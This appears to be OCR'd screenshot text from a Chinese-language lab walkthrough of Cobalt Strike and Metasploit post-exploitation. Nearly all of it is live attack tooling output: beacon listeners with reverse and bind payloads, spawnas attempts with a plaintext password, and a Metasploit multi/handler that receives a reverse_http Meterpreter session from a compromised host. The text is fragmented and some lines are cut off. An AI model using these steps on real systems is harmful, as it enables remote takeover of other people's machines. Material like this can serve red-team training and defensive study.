 36.154.164.19 192.168.91.128 server1 x64 1s
右键shell选择 spawn派生
选择MSF shell
Choose a payload
name payload host port
msf windows/foreign/reverse_http 192.168.91.1 8888
内网代理 windows/beacon_reverse_tcp 192.168.91.128 4444
server1 windows/beacon_http/reverse_http 1.117.43.77 90
内网 windows/beacon_bind_tcp 4444
Event Log X Listeners X Beacon 192.168.91.12
[*] Tasked to connect to 192.168.91.11:4444
[+] host called home, sent: 36 bytes
[-] Could not connect to target
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> sleep 1s [from: Beacon 192.168.91.11@2188]
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 44 bytes
[+] host called home, sent: 24 bytes
beacon> spawnas ppo7-PC\ppo7 Abcd1234 msf
[*] Tasked beacon to spawn windows/foreign/reverse_http (192.168.91.1:8888)
[+] host called home, sent: 51 bytes
[-] could not allocate 0 bytes in process: 87
beacon> spawnas ppo7-PC\administrator Abcd1234 msf
[*] Tasked beacon to spawn windows/foreign/reverse_http (192.168.91.1:8888)
[+] host called home, sent: 60 bytes
[-] could not run C:\Windows\system32\rundll32.exe as ppo7-PC\administrator
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.91.
[+] host called home, sent: 817 bytes
[PPO7-PC] test1/936 (x64)
C:\Windows\system32\cmd.exe
=[ metasploit v6.0.21-dev-d7852716f9631ad7cc08a3e4d2bc606da0f91454]
+ -- --=[ 2081 exploits - 1124 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
接收shell
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[*] http://0.0.0.0:8888 handling request from 192.168.91.128; (UUID: vj3my9
[*] Meterpreter session 1 opened (192.168.91.1:8888 -> 192.168.91.128:53464
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >